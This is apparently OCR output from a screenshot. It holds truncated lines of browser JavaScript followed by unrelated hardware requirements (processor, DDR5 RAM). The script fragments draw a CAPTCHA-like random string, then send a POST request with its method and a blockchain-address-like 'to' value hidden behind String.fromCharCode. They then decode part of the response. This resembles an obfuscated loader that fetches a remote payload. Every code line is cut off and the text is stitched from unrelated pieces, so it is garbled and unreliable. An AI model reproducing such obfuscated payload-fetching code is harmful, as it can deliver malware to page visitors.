
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
high
single-core
performance needed
RAM:
high-speed
DDR5 memory
preferred